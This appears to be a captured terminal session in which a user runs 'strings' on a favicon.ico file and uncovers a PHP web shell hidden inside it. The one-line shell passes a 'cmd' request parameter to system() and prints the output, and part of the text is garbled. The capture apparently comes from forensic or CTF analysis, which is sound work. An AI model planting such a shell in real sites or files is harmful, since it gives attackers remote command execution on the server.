 ┌──(potato㉿DESKTOP-K21D90V)-[/mnt/c/Users/0xbyte/Downloads]
└─$ strings favicon.ico
`PX fQ^
H1@
hX` dol
P@I
eR[5fQ_
M5B5
eR`5eZc
<?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "`cP['_!
oE^n^MEso@`_PeECbhg%"[ap20$_Zu*kQj)*;UD8Pq_d_tYEg!B"; die; }?>
┌──(potato㉿DESKTOP-K21D90V)-[/mnt/c/Users/0xbyte/Downloads]